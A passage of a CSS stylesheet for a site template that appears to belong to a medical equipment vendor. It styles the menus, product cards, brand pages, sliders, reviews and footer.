    width: 100%;
}

.mobile-menu-btn {
    cursor: pointer;
    display: none;
    z-index: 1;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 8px;
}

.mobile-menu-btn span {
    display: block;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    width: 35px;
    height: 3px;
    margin: 5px 0;
}

/*------------Main Menu---------------*/
.logo-wrap {
    float: left;
    margin-right: 15px;
}

.main-menu {
    width: 100%;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
    position: relative;
}

.top-wrap {
    text-align: center;
    color: #ee3225;
    margin-bottom: -20px;
    letter-spacing: 3px;
    margin-top: 10px;
}

.wrap-1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #58585a;
    margin: 15px 0;
}

.menu-item-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-menu-icon {
    color: #7cc242;
    font-size: 1.2em;
    margin-right: 10px;
}

.phone-wrap {
    font-weight: 700;
    font-size: 22px;
    line-height: 1.2;
}

.e-mail-wrap a {
    color: #58585a;
}

.button-request a {
    display: inline-block;
    padding: 8px 20px;
    color: #fff;
}

.button-request a:hover,
.button-request a:focus,
.button-request a:hover {
    text-decoration: none;
}

.req-call {
    background-color: #7cc242;
    margin-right: 5px;
}

.req-kp {
    background-color: #e0e11a;
}

.wrap-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px;
    width: 100%;
}

.main-menu-video {
    height: 48px;
    width: 325px;
    background-color: #fff;
    border: 1px solid #bbbbbb;
    color: #b0afaf;
    display: block;
    font-size: 21px;
    padding: 8px 21px;

}

.main-menu-video:hover,
.main-menu-video:focus,
.main-menu-video:active {

}

.main-menu-video span {
    display: inline-block;
    position: relative;
    top: -5px;
    margin-left: 19px;
}

@keyframes ytubecolorchange {
    0% {
        color: #ee3225
    }
    49% {
        color: #ee3225;
    }
    50% {
        color: #83C237;
    }
    100% {
        color: #83C237;
    }

}

.main-menu-video i {
    color: #ee3225;
    font-size: 1.5em;
    animation: ytubecolorchange 4s infinite;
}

.main-menu-search {
    width: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 20px;
}

.main-menu-search input {
    width: 100%;
    height: 48px;
    border-style: none;
    outline: none;
    background-color: #f7f7f7;
    padding-left: 15px;
    -webkit-box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
}

.input-icon {
    position: absolute;
    right: 10px;
    bottom: 30%;
    color: #58585a;
}

.input-icon:hover {
    color: #58585a;
}

.wrap-3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -5px 15px -5px;
}

.main-menu-product {
    color: #7cc242;
}

.menu-product {
    width: 25%;
    height: 92px;
    margin: 5px;
    background-color: #7cc242;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    padding-right: 40px;
}

.menu-product-img {
    width: 76px;
    height: 76px;
    min-width: 76px;
    border: 3px solid #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    overflow: hidden;
    position: relative;

}

.menu-product-img a {
    display: block;
}

.menu-product-img:after {
    content: '';
    display: block;
    width: 76px;
    height: 76px;
    position: absolute;
    top: -3px;
    left: -13px;
    border: 3px solid #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    overflow: hidden;
    -webkit-box-shadow: -14px 14px 20px -9px rgba(0, 0, 0, 0.2) inset;
    box-shadow: -14px 14px 20px -9px rgba(0, 0, 0, 0.2) inset;
}

.menu-product-img img {
    z-index: 0;
}

/*------------BANNER--------------*/
.banner1 {
    overflow: hidden;
}

.banner {
    background-image: url(/local/templates/edan/img/banner-fone.png);
    -webkit-background-size: cover;
    background-size: cover;
    height: 500px;
    -webkit-filter: blur(25px);
    filter: blur(25px);
    opacity: .3;
}

/*--------------Advantages------------------*/
.section {
    margin-top: 40px;
    margin-bottom: 40px;
}

.advantages-wrap {
    margin: 40px 0;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.advantages-item {
    width: 33.3%;
}

.advantages-circle {
    width: 125px;
    height: 125px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #7cc242;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 auto;
}

.advantages-discription {
    text-align: center;
    margin-top: 20px;
}

.line {
    width: 100%;
    height: 70px;
    position: absolute;
    top: 15%;
    background-image: url(/local/templates/edan/img/line.png);
    z-index: -1;
    left: 0;

}

/*----------Manufactures-------------*/

.slider-wrap {
    position: relative !important;
}

/*------Swiper slider------*/
.swiper-container {
    width: 100%;
    height: 100%;
    position: initial !important;
}

.main-slider__swiper-container {
    position: relative !important;
}

.swiper-wrapper {
    position: initial;
}

.swiper-slide {
    text-align: center;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    padding: 5px;
}

.manufactures-img {
    height: 94px;
    border: 1px solid #c0c0c0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 15px;
    overflow: hidden;
    width: 100%;
}

.manufactures-img img {
    width: 100%;
}

.swiper-button-next, .swiper-button-prev {
    margin-left: -35px;
    margin-right: -35px;

}

.swiper-button-next {
    background-image: url(/local/templates/edan/img/right-arrow.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-prev {
    background-image: url(/local/templates/edan/img/left-arrow.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-next:hover {
    background-image: url(/local/templates/edan/img/right-arrow-green.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-prev:hover {
    background-image: url(/local/templates/edan/img/left-arrow-green.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

/*----------Catalog---------*/
.catalog-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.catalog-item {
    margin: 0 5px;
    overflow: hidden;
    text-align: center;
}

/*-----------Catalog Tabs-------------*/

.tab-item-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.item-card {
    width: 100%;
    max-width: 283px;
    width: 283px;
    border: 1px solid #7cc242;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 15px;
    text-align: left;
    position: relative;
    margin: 0 10px 20px;
    min-width: 270px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: inline-block;
}

.brand-page-elements-5 .item-card {
    color: #cd091b;
    border: 1px solid #cd091b;
}

.brand-page-elements-6 .item-card {
    color: #1f88fc;
    border: 1px solid #1f88fc;
}

.brand-page-elements-7 .item-card {
    color: #3375c2;
    border: 1px solid #3375c2;
}

.card-img {
    overflow: hidden;
    display: block;
    height: 238px;
    text-align: center;
}

.card-img img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: inline-block;
}

.card-discription {
    bottom: 0;
}

.card-title {
    color: #000;
    font-size: 15px;
    font-weight: 700;
    margin: 3px 0 0px;
    height: 24px;
    overflow: hidden;
    display: inline-block;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.discount-top {
    top: 5px;
    right: 5px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #c0c0c0;
    -webkit-border-radius: 1px 3px;
    border-radius: 1px 3px;
    padding: 0px 6px 1px;
    color: #58585a;
    font-size: 12px;
}

.discount {
    border-left: 4px solid #d85e61;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    background-color: #fcf7f7;
}

.discount img {
    width: 10px;
    height: 15px;
    margin-right: 10px;

}

.discount span {
    color: #d85e61;
}

.cost {
    margin: 5px 0 12px;
}

.cost-value {
    font-weight: 700;
    margin-left: 5px;
}

.watch-reviews .btn-more {
    font-size: 13px;
    line-height: 100%;
}

.slam-easyform .green-btn,
.green-btn {
    color: #fff;
    background-color: #7cc242;
    display: inline-block;
    border: 1px solid #7cc242;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
}

.slam-easyform .green-btn:hover,
.slam-easyform .green-btn:focus,
.slam-easyform .green-btn:active,
.green-btn:hover,
.green-btn:focus,
.green-btn:active {
    color: #7cc242;
    text-decoration: none;
    background-color: #fff;
}

.white-btn {
    color: #7cc242;
    display: inline-block;
    border: 1px solid #7cc242;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    text-align: center;
}

.brand-page-elements-5 .white-btn {
    color: #cd091b;
    border: 1px solid #cd091b;
}

.brand-page-elements-6 .white-btn {
    color: #1f88fc;
    border: 1px solid #1f88fc;
}

.brand-page-elements-7 .white-btn {
    color: #3375c2;
    border: 1px solid #3375c2;
}

.white-btn:hover,
.white-btn:focus,
.white-btn:active {
    color: #fff;
    background-color: #7cc242;
    text-decoration: none;
}

.brand-page-elements-5 .white-btn:hover,
.brand-page-elements-5 .white-btn:focus,
.brand-page-elements-5 .white-btn:active {

    background-color: #cd091b;
}

.brand-page-elements-6 .white-btn:hover,
.brand-page-elements-6 .white-btn:focus,
.brand-page-elements-6 .white-btn:active {

    background-color: #1f88fc;
}

.brand-page-elements-7 .white-btn:hover,
.brand-page-elements-7 .white-btn:focus,
.brand-page-elements-7 .white-btn:active {

    background-color: #3375c2;
}

.learn-more {
    padding: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px 8px;
}

.learn-more:hover {
    text-decoration: none;
    color: #7cc242;
}

.get-kp {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
    float: right;
}


.tab-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.watch-catalog {
    padding: 8px 20px 7px;
    margin: 10px 5px;
    text-align: center;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    min-width: 250px;
}

.watch-catalog:hover {
}

.goto-catalog {
    padding: 8px 20px 7px;
    margin: 10px 5px;
    text-align: center;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    min-width: 250px;
}

.goto-catalog:hover {
}

/*------TAB--------*/
.tabs {
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -6px;
}

.tabs-li {
    width: 24%;
    text-align: center;
    cursor: pointer;
    margin-bottom: 48px;
    position: relative;
    min-width: 288px;
    margin: 0 6px;
}

.tabs-li img {
    width: 100%;
    margin-bottom: 10px;
}

.tabs-li-title {
    font-size: 21px;
    line-height: 1.1;
    font-weight: 700;
    margin: 10px 0;
}


.tabs-li:hover img {
    opacity: 0.6;
}

.tab-content-wrap {
    display: none;
    width: 100%;
}

.tab-content-wrap.active {
    display: block;
}

/*----------Sertificate-----------*/
.slider-wrap {
    position: relative;
}

.sertificate-discription-title {
    font-size: 1.2em;
    color: #58585a;
    font-weight: 600;
    margin: 10px 0;
}

.swiper-container-sertificate .swiper-slide {
    height: 380px;
    margin-bottom: 30px;
}

.swiper-container-sertificate .swiper-slide img {
    height: 100%;
}

/*---------------NEWS---------------*/
.slide-news {
    height: 100%;
    width: 100%;
    border: 1px solid #c0c0c0;
    padding: 10px 20px 50px 20px;
    min-height: 414px;
    margin-bottom: 30px;
    position: relative;
}

.slide-news img {
    margin: 0 auto;
}

.news-discription {
    text-align: left;
    height: 100%;
    font-size: 13px;
    margin-top: 20px;
}

.news-discription p, .news-discription a {
}

.news-discription-date {
    margin: 10px 0;
    color: #7cc242;
    font-size: 14px;
}

.news-a {
    position: absolute;
    bottom: 15px;
    right: 15px;
}

/*-----------Reviews----------*/

.reviews-slide {
    width: 100%;
}

.reviews-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 0;
    font-weight: 600;
}

.reviews-circle {
    width: 62px;
    height: 62px;
    margin: 0 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.reviews-discription {
    height: 162px;
    border-top: 4px solid #7cc242;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    padding: 20px;
    text-align: left;
    overflow: hidden;
    font-size: 13px;
    line-height: 1.3;
    font-style: italic;
}

.watch-reviews {
    border: 1px solid #c0c0c0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px;
}

.btn-more {
    padding: 10px 20px;
    height: 33px;
}

.watch-scan {
    color: #58585a;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.watch-scan img {
    margin-right: 5px;
    width: inherit;
}

.swiper-button-next-reviews, .swiper-button-prev-reviews {
    top: 60% !important;
}

/*--------------FOOTER----------------*/
.main-footer {
    height: 100%;
    background-color: #f5f5f5;
    padding: 30px 0;
}

.main-footer .footer-menu a {
    color: #58585a;
    font-size: 13px;
}

.bx-touch .main-footer .footer-menu a {
    font-size: 15px;
    line-height: 1.6;
}

.footer-wrap1 {
    width: 45%;
    height: 100%;
    float: left;
}

.footer-title {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 1px;
    text-transform: uppercase;
}

.footer-byers {
    width: 40%;
    float: left;
    border-right: 1px solid #c0c0c0;
}

.footer-catalog {
    width: 60%;
    float: left;
    padding-left: 30px;
    border-right: 1px solid #c0c0c0;
}

.footer-wrap2 {
    width: 55%;
    height: 100%;
    float: left;
    text-align: right;
}

.footer-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 50%;
    float: left;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.footer-email {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 50%;
    float: left;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footer-wrap2 .write-us {
    color: #7cc242;
    text-decoration: underline;
    font-size: 13px;
}

.footer-adress {
    width: 100%;
    margin: 20px 0;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    clear: both;
    text-align: left;
    padding-left: 65px;
}

.footer-wrap3 {
    width: 100%;
    text-align: center;
    clear: both;
    font-size: 11px;
}

/*-----------bottom footer-------------*/
.bottom-footer {
    background-color: #58585a;
    color: #fff;
    text-align: center;
    padding: 17px 0;
}

.footer-bottom1 {
    margin-bottom: 6px;
    text-transform: uppercase;
    font-size: 14px;
}

.footer-bottom2 {
    font-size: 12px;
    line-height: 1.3;
}

.footer-bottom2 a {
    color: #fff;
}

/*------------------Card Product-----------------*/
.breadcrumbs {
    display: inline-block;
    font-size: 13px;
}

.breadcrumbs li {
    float: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-next {
    width: 10px;
    height: 10px;
    background-image: url(/local/templates/edan/img/right-arrow.png);
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.card-product-title {
    font-size: 32px;
    font-weight: 700;
    margin: 10px 0 20px;
}

.card-product {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 70px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;

}

.card-information {
    width: 447px;
    margin: 30px 0 30px 10px;
    border: 1px solid #7cc242;
    padding: 11px 20px 20px 20px;
    float: right;
}

.card-discr-wrapper1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.card-circle-wrap {
    margin: 0 1px;
    width: 68px;
    text-align: center;
}

.card-circle-title {
    font-size: 11px;
    margin-bottom: 3px;
}

.card-circle {
    width: 46px;
    height: 46px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #7cc242;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 auto;
    text-align: center;
    font-size: 16px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    line-height: 1;
    background-color: #7cc242;
    color: #fff;
}

.card-circle-unit {
    font-size: 9px;
}

.card-circle-value {
    position: relative;
    top: 2px;
    margin-bottom: -16px;
}

.card-discr-wrapper2 {
    text-align: center;
    font-size: 1.2em;
    margin: 10px 0 20px;
}

.card-discr-wrapper2 span {
    color: #ee3225;
    font-size: 39px;
    font-weight: 600;
    margin: 0 8px;
}

.card-discr-btn-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}

.card-btn {
    cursor: pointer;
    height: 44px;
    width: 190px;
    padding: 10px 0;
    color: #fff;
    display: inline-block;
}

.card-btn img {
    margin: 0 10px;
}

.card-btn-grey {
    background-color: #58585a;
}

.card-btn:focus,
.card-btn:active,
.card-btn:hover {
    color: #fff;
    text-decoration: none;
    background-color: #619e2f;
}

.card-discr-wrapper3 {
    text-transform: uppercase;
    color: #ee3225;
    font-size: 22px;
    font-weight: 700;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    margin: 12px 0 0px;
    padding-bottom: 16px;
}

.card-discr-wrapper4 {
    margin-bottom: 30px;
}

.card-discr-advantages {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #e5e5e5;
    font-weight: 700;
    font-size: 14px;
}

.card-adv-icon {
    background-color: #7cc242;
    min-width: 34px;
    width: 34px;
    height: 34px;
    margin-right: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

/*--------Slider card---------*/

/*------------Card - Tabs----------------*/
.card-tab {
    background-color: #f5f5f5;
    border-top: #dfdfdf;
    margin-top: 50px;
}

.tab-wrap {
    position: relative;
}

.tabs__content {
    display: none;
    width: 100%;
    padding: 30px 0 20px;
    font-size: 14px;
}

.tabs__content.active-tab {
    display: block;
}

.card-tab-li {
    background-color: #58585a;
    color: #fff;
    padding: 10px;
    width: 195px;
    text-align: center;
    margin-left: 2px;
    position: relative;
    -webkit-transform: skewX(-30deg);
    -ms-transform: skewX(-30deg);
    transform: skewX(-30deg);
    cursor: pointer;
}

.card-tab-li-title {
    -webkit-transform: skewX(30deg);
    -ms-transform: skewX(30deg);
    transform: skewX(30deg);
}

.card-tab-li.active-tab {
    background-color: #7cc242;
}

.card-tab-li:hover {
    background-color: #7cc242;
}

.tabs__caption {
    position: absolute;
    top: -48px;
    right: 28px;
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.content-title {
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px 0;
    font-size: 21px;
    margin-bottom: 0px;
}

.content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.content-item {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 10px 0;
    padding: 7px;
    width: 100%;
}

.content-item-img {
    border: 1px solid #dfdfdf;
    margin-right: 9px;
    padding: 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 90px;
    height: 90px;
    min-width: 90px;
    overflow: hidden;
}

.item-discr-title {
    font-weight: 700;
    margin-bottom: 7px;
}

.content-item-discr span {
    font-size: 12px;
    line-height: 1.3;
    display: block;
}

/*--------------Manufacturer Page-----------------*/
.manufactirer-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin: 0 -10px 0;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
}

.manufacturer-btn {
    cursor: pointer;
    padding: 10px;
    color: #fff;
}

.manufacturer-btn:hover {
    color: #fff;
}

.manufacturer-btn-wrap {
    text-align: center;
}

.brends > .manufactirer-wrap > .chison-brend {
    border: 1px solid #3375c2;
}

.chison-brend-btn2 {
    background-color: #7cc242;
    color: #fff;
    display: inline-block;
    text-align: center;
}

.brand-page-elements-5 .chison-brend-btn2 {
    background-color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn2 {
    background-color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn2 {
    background-color: #3375c2;
}

.chison-brend-btn1 {
    border: 1px solid #7cc242;
    color: #7cc242;
    display: block;
    float: left;
    margin-right: 7px;
    text-align: center;
}

.brand-page-elements-5 .chison-brend-btn1 {
    border: 1px solid #cd091b;
    color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn1 {
    border: 1px solid #1f88fc;
    color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn1 {
    border: 1px solid #3375c2;
    color: #3375c2;
}

.chison-brend-btn1:hover,
.chison-brend-btn1:focus,
.chison-brend-btn1:active {
    color: #fff;
}

.brand-page-elements-5 .chison-brend-btn1:hover,
.brand-page-elements-5 .chison-brend-btn1:focus,
.brand-page-elements-5 .chison-brend-btn1:active {
    color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn1:hover,
.brand-page-elements-6 .chison-brend-btn1:focus,
.brand-page-elements-6 .chison-brend-btn1:active {
    color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn1:hover,
.brand-page-elements-7 .chison-brend-btn1:focus,
.brand-page-elements-7 .chison-brend-btn1:active {
    color: #3375c2;
}

.brends > .manufactirer-wrap > .mindray-brend {
    border: 1px solid #cd091b;
}

.mindray-brend-btn1 {
    border: 1px solid #cd091b;
    display: inline-block;
    color: #cd091b;
}

.mindray-brend-btn2 {
    background-color: #cd091b;
    color: #fff;
    display: inline-block;
}

.mindray-brend-btn1:hover {
    color: #cd091b;
}

.brends > .manufactirer-wrap > .siui-brend {
    border: 1px solid #1f88fc;
}

.siui-brend-btn1 {
    border: 1px solid #1f88fc;
    display: inline-block;
    color: #1f88fc;
}

.siui-brend-btn2 {
    background-color: #1f88fc;
    display: inline-block;
    color: #fff;
}

.siui-brend-btn1:hover {
    color: #1f88fc;
}

/*-----------Card Slider---------------*/
.card-slider {
    margin-top: 30px;
    float: left;
}

.card-slider-wrapper {
    height: 100%;
    width: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.card-product > .card-slider > .card-slider-wrapper > .card-swiper-container {
    margin-left: auto;
    margin-right: auto;
    float: left;

}

.card-product > .card-slider > .card-slider-wrapper > .gallery-top {
    height: 590px;
    max-width: 594px;
    width: 100%;
    margin-right: 18px;
}

.card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
    height: 590px;
    width: 120px;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding: 20px 0;
    position: relative !important;
}

.gallery-thumbs .swiper-slide {
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.swiper-slide-card {
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card {
    background-image: url(/local/templates/edan/img/up-arrow.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
    height: 30px;
    width: 30px;
    right: 50%;
    margin: 0 -15px;
    margin-top: -7px;
    top: 0;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card {
    background-image: url(/local/templates/edan/img/bottom-arrow.png) !important;
    height: 30px;
    width: 30px;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
    margin-top: -24px;
    left: 50%;
    margin: -25px -15px 0 -15px;
    bottom: 0%;
    top: 100%;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card:hover {
    background-image: url(/local/templates/edan/img/up-arrow-green.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card:hover {
    background-image: url(/local/templates/edan/img/bottom-arrow-green.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
}

.menu-product__link {
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    display: inline-block;
}

.menu-product__link:focus,
.menu-product__link:active,
.menu-product__link:hover {
    color: #fff;
    text-decoration: none;
}

.page-title {
    font-size: 2em;
    font-weight: 700;
    margin: 10px 0;
}

.main-footer .footer-menu li {
    line-height: 1.18;
}

.watch-scan__icon {
    width: 23px;
    height: 33px;
    background-image: url(/local/templates/edan/img/watch-scan.png);
    display: inline-block;
    margin-right: 10px;
}

.tabs__content--characteristics td {
    padding: 10px 15px;
    border-color: #BDBDBD;
}

.tabs__content--characteristics td p {
    margin: 0;
}

.tabs__content--characteristics table {
    border-color: #fff;
}

.card-button {
    font-size: 14px;
}

.product__sale.sale {
    height: 24px;
    line-height: 24px;
    margin-top: 10px;
}

.product__sale .percent {
    border-left: 3px solid #df5b60;
    background: #fcf7f7;
    padding: 4px 10px 5px;
    line-height: 1;
    position: relative;
